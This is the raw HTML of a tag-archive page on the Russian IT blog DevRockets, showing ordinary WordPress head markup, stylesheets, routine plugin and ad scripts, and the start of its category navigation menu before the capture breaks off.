

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devrockets.ru/tag/est-takaya-professiya/
body_size: 14295
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-inside g1-off-global-desktop lt-ie10 lt-ie9" id="ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-inside g1-off-global-desktop lt-ie10" id="ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-inside g1-off-global-desktop" lang="ru-RU" prefix="og: http://ogp.me/ns#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>

	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	

	<title>Есть такая профессия &#8212; DevRockets &#8212; boosting IT perfomance</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Есть такая профессия" />
<meta property="og:url" content="https://devrockets.ru/tag/est-takaya-professiya/" />
<meta property="og:site_name" content="DevRockets - boosting IT perfomance" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="599" />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="DevRockets - boosting IT perfomance &raquo; Лента" href="https://devrockets.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevRockets - boosting IT perfomance &raquo; Лента комментариев" href="https://devrockets.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DevRockets - boosting IT perfomance &raquo; Лента метки Есть такая профессия" href="https://devrockets.ru/tag/est-takaya-professiya/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adace-style-css' href='https://devrockets.ru/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://devrockets.ru/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://devrockets.ru/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://devrockets.ru/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://devrockets.ru/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='ez-toc-css' href='https://devrockets.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.50' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #686868;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://devrockets.ru/wp-content/themes/bimber/css/9.1/styles/system/all-light.min.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://devrockets.ru/?bimber-dynamic-style=1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css' href='https://devrockets.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://devrockets.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_topbar .essb_topbar_inner{max-width:1152px;margin:0 auto;padding-left:0;padding-right:0;}.essb_topbar{margin-top:-200px;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<link rel='stylesheet' id='bimber-essb-css' href='https://devrockets.ru/wp-content/themes/bimber/css/9.1/styles/system/essb-light.min.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://devrockets.ru/wp-content/themes/bimber/css/9.1/styles/system/mashshare-light.min.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://devrockets.ru/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=sMC+H+AcL2cCf9X' type='text/css' media='all' />
<script type="text/javascript" src="https://devrockets.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.24" id="adace-slot-slideup-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.24" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.24" id="adace-coupons-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devrockets.ru/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://devrockets.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://devrockets.ru/wp-json/wp/v2/tags/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devrockets.ru/xmlrpc.php?rsd" />
<link rel="preload" href="https://devrockets.ru/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://devrockets.ru/wp-content/themes/bimber/css/9.1/bimber/fonts/bimber.eot");
			src:url("https://devrockets.ru/wp-content/themes/bimber/css/9.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://devrockets.ru/wp-content/themes/bimber/css/9.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://devrockets.ru/wp-content/themes/bimber/css/9.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://devrockets.ru/wp-content/themes/bimber/css/9.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<link rel="icon" href="https://devrockets.ru/wp-content/uploads/2021/08/cropped-icon_dev_ver2-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://devrockets.ru/wp-content/uploads/2021/08/cropped-icon_dev_ver2-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://devrockets.ru/wp-content/uploads/2021/08/cropped-icon_dev_ver2-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://devrockets.ru/wp-content/uploads/2021/08/cropped-icon_dev_ver2-copy-1-270x270.png" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lora:wght@400;500;600;700&family=Merriweather:wght@300;400;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lora:wght@400;500;600;700&family=Manrope:wght@200;300;400;500;600;700;800&family=Merriweather:wght@300;400;700&display=swap" rel="stylesheet">
<!-- adlook -->
<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>
<!-- /adlook -->
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://devrockets.ru/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://devrockets.ru/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' type='text/css' media='all' />
</head>
<body class="archive tag tag-est-takaya-professiya tag-157 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal essb-7.9" itemscope="" itemtype="http://schema.org/WebPage" >


<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-on">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://devrockets.ru/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png 2x,https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20200%20100%27%2F%3E">
						<img
							src="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png"
							width="200"
							height="100"
							alt="DevRockets - boosting IT perfomance" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png 2x,https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png 1x" data-srcset="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20200%20100%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://devrockets.ru/wp-content/uploads/2022/01/7-copy.png"
								data-src=""
								width="200"
								height="100"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-mega menu-item-has-children menu-item-1127"><a href="https://devrockets.ru/browse/">Лента</a><div class="sub-menu-wrapper">
	<div class="g1-row">
		<div class="g1-row-inner">
			<div class="g1-column">

				<div class="g1-terms g1-terms-tpl-icongrid">
	<ul class="g1-terms-items">
											<li class="g1-terms-item">
					<a class="g1-term g1-term-tpl-icongrid" href="https://devrockets.ru/category/services/">
													<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/services-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://devrockets.ru/wp-content/uploads/2021/08/services-150x150.jpg 150w, https://devrockets.ru/wp-content/uploads/2021/08/services-300x300.jpg 300w, https://devrockets.ru/wp-content/uploads/2021/08/services-192x192.jpg 192w, https://devrockets.ru/wp-content/uploads/2021/08/services-384x384.jpg 384w, https://devrockets.ru/wp-content/uploads/2021/08/services-110x110.jpg 110w, https://devrockets.ru/wp-content/uploads/2021/08/services-220x220.jpg 220w, https://devrockets.ru/wp-content/uploads/2021/08/services-561x561.jpg 561w, https://devrockets.ru/wp-content/uploads/2021/08/services-265x265.jpg 265w, https://devrockets.ru/wp-content/uploads/2021/08/services-531x531.jpg 531w, https://devrockets.ru/wp-content/uploads/2021/08/services-364x364.jpg 364w, https://devrockets.ru/wp-content/uploads/2021/08/services-608x608.jpg 608w, https://devrockets.ru/wp-content/uploads/2021/08/services.jpg 650w" sizes="(max-width: 150px) 100vw, 150px" /></div>												<div class="g1-term-body">
							<h4 class="g1-term-title">Сервисы</h4>

															<p class="g1-meta">
									<span class="g1-term-count"><strong>41</strong> entries</span>
								</p>
													</div>
					</a>
				</li>
												<li class="g1-terms-item">
					<a class="g1-term g1-term-tpl-icongrid" href="https://devrockets.ru/category/skills/">
													<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/skills-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://devrockets.ru/wp-content/uploads/2021/08/skills-150x150.png 150w, https://devrockets.ru/wp-content/uploads/2021/08/skills-300x300.png 300w, https://devrockets.ru/wp-content/uploads/2021/08/skills-192x192.png 192w, https://devrockets.ru/wp-content/uploads/2021/08/skills-384x384.png 384w, https://devrockets.ru/wp-content/uploads/2021/08/skills-110x110.png 110w, https://devrockets.ru/wp-content/uploads/2021/08/skills-220x220.png 220w, https://devrockets.ru/wp-content/uploads/2021/08/skills-265x265.png 265w, https://devrockets.ru/wp-content/uploads/2021/08/skills-364x364.png 364w, https://devrockets.ru/wp-content/uploads/2021/08/skills.png 512w" sizes="(max-width: 150px) 100vw, 150px" /></div>												<div class="g1-term-body">
							<h4 class="g1-term-title">Скиллы</h4>

															<p class="g1-meta">
									<span class="g1-term-count"><strong>35</strong> entries</span>
								</p>
													</div>
					</a>
				</li>
												<li class="g1-terms-item">
					<a class="g1-term g1-term-tpl-icongrid" href="https://devrockets.ru/category/devices/">
													<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/devices-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://devrockets.ru/wp-content/uploads/2021/08/devices-150x150.jpg 150w, https://devrockets.ru/wp-content/uploads/2021/08/devices-192x192.jpg 192w, https://devrockets.ru/wp-content/uploads/2021/08/devices-384x384.jpg 384w, https://devrockets.ru/wp-content/uploads/2021/08/devices-110x110.jpg 110w, https://devrockets.ru/wp-content/uploads/2021/08/devices-220x220.jpg 220w" sizes="(max-width: 150px) 100vw, 150px" /></div>												<div class="g1-term-body">
							<h4 class="g1-term-title">Девайсы</h4>

															<p class="g1-meta">
									<span class="g1-term-count"><strong>25</strong> entries</span>
								</p>
													</div>
					</a>
				</li>
												<li class="g1-terms-item">
					<a class="g1-term g1-term-tpl-icongrid" href="https://devrockets.ru/category/life/">
													<div class="g1-term-icon"><img width="150" height="150" src="https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-150x150.jpg 150w, https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-192x192.jpg 192w, https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-110x110.jpg 110w, https://devrockets.ru/wp-content/uploads/2021/08/lifestyle_v7-220x220.jpg 220w" sizes="(max-width: 150px) 100vw, 150px" /></div>												<div class="g1-term-body">
							<h4 class="g1-term-title">Жиза</h4>

															<p class="g1-meta">
									<span class="g1-term-count"><strong>24</strong> entries</span>
								</p>
													</div>
					</a>
				</li>
												<li class="g1-terms-item">
					<a class="g1-term g1-term-tpl-icongrid" href="https://devrockets.ru/category/tech/">
